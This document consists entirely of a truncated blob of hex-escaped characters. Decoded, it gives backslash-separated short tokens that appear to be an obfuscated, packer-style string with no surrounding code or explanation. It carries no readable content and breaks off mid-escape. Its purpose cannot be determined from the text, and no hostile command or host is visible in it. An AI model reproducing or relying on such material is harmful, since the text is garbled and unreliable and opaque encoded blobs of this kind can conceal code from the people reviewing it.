\x41\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x75\x5c\x5c\x76\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x31\x67\x5c\x5c\x31\x32\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x75\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x78\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x31\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x77\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x31\x71\x5c\x5c\x76\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x31\x71\x5c\x5c\x76\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x31\x71\x5c\x5c\x76\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x76\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x76\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x67\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x31\x76\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x75\x5c\x5c\x31\x78\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x31\x78\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x70\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x78\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x31\x77\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x44\x5c\x5c\x31\x43\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x44\x5c\x5c\x31\x43\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x31\x45\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x4a\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x48\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x31\x75\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x76\x5c\x5c\x31\x70\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x76\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x76\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x49\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x4